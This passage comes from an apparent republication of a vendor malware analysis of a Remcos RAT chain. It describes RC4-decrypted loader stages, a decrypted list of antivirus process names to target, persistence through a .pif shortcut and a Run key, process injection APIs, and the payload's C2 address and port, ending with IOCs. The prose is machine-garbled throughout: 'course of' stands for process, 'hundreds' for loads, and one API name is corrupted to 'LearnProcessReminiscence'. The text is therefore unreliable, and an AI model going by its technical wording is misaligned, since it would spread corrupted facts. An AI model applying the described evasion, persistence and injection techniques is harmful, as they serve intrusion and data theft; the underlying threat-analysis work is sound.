
Figure 19: RC4 Algorithm
Another .NET dll with measurement 0x1200 and the tactic title, “Zlas1” is used for deflation.

Figure 20: Loading DLL for deflation.
The DLL then decrypts an inventory of varied safety resolution course of names:

Figure 21:Code for decrypting Security processes Names
The decrypted record of course of names embody:
vsserv bdservicehost odscanui bdagent
bullgaurd BgScan BullGuardBhvScanner and so on.
The malware additionally drops acopy of itself within the %appdata% folder utilizing cmd.

Figure 22: Copying file.
Persistence:
To persist system reboots, the malware creates a shortcut file within the Documents folder with a.pif extension, and creates a registry Run key entry.
 Figure 23: Persistence Mechanism
Figure 23: Persistence Mechanism
Process Injection:
The SykCrypter Dll decrypts and hundreds a .NET file and calls its “GetDelegateForFunctionPointer” perform, creating delegation to all APIs from kernel32 and NTDll.dll in the identical technique. It hundreds GetThreadContext, SetThreadContext, LearnProcessReminiscence, VirtualAllocEx, NtUnmapViewOfSection and so forth.
Then, lastly it hundreds “WriteProcessMemory,” API which injects the decrypted payload right into a course of and names ResumeThread.

Figure 24: Process Injection
Stage 6: Analysis of closing payload
The closing payload is a Microsoft Visual C++ 8 executable with measurement of 477 KB. Strings immediately seen in file are:
 Figure 25: Strings in payload
Figure 25: Strings in payload
The configuration file of Remcos is current in RCData “SETTINGS“, which is encrypted with the RC4 algorithm. In the given pattern, the important thing measurement is 76 byte lengthy.

Figure 26: RC4 encrypted configuration file
Decrypted Configuration:
 Figure 27: Decrypted configuration
Figure 27: Decrypted configuration
The Remcos configuration has C2 info (172.96.14.18), its port quantity (2404), mutex created by malware (Rmc-OB0RTV) and different configuration particulars. It has the potential to reap info from varied functions, resembling browsers, e-mail shoppers, cryptocurrency wallets and so on. It additionally allows distant entry for an attacker and may act as a dropper for different malware.
Conclusion:
RemocosRat is a fancy multi-stage menace. McAfee Labs unpacked the how this malware downloads and executes VBS and PowerShell scripts; how the menace unwraps totally different layers and downloads the ultimate Remcos distant entry payload. At McAfee, we’re dedicated to offering our prospects with strong and efficient menace protection that detects and protects towards threats like RemcosRat and plenty of different households. Our safety software program makes use of a mix of signature, machine studying, menace intelligence and behavioral-based detection methods to establish and cease threats to maintain you protected.
Indicators of Compromise (IOCs):
| SHA256 | Filetype |
| 0b3d65305edc50d3882973e47e9fbf4abc1f04eaecb13021f434eba8adf80b67 | VBS |
| 3ed5729dc3f12a479885e434e0bdb7722f8dd0c0b8b27287111564303b98036c | PowerShell |
| 1035dbc121b350176c06f72311379b230aaf791b01c7091b45e4c902e9aba3f4 | MSIL loader |
| 32c8993532bc4e1f16e86c70c0fac5d51439556b8dcc6df647a2288bc70b8abf | SykCrypter |
| 61c72e0dd15ea3de383e908fdb25c6064a5fa84842d4dbf7dc49b9a01be30517 | Remcos Payload |
[ad_2]

